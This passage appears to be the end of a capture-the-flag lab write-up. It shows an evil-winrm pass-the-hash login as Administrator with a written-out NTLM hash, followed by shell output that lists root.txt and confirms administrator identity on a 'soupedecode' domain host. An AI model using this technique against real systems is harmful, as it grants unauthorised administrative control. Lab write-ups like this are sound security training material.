 ❯ evil-winrm -i 14.14.1.26 -u 'Administrator' -H '2176416a80e4f62804f101d3a55d6c93'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/31/2024 10:33 PM 70 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
soupedecode\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop>